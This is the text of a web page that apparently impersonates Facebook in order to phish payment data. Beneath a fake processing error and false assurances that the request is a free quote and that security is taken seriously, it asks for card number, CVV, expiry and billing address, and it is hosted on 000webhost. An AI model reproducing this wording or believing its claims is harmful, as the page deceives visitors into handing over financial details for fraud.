 facebook
An error occurred while processing this request. Please try again or enter a different credit card.
Please enter your details this is. You will not be charged, this is a
completely free quote from Facebook, Facebook put your
information protection very seriously. To learn more about this,
please visit our Security Help Center.。 or Submit Your Paypal
Please enter your credit card information
or Paypal PayPal
Cardholder Name:
Credit Card Number:
Credit Cards: VISA MasterCard AMERICAN EXPRESS DISCOVER Maestro VISA Electron
Expiration date: Month / Year
Security code (CVV):
Billing address:
City / Town:
Postal Code:
Country : United States
We take security seriously. We will never show full phone number
anywhere in your account.
Update Complete
中文(简体) . English (US) . More?
Facebook © 2017
Powered by 000webhost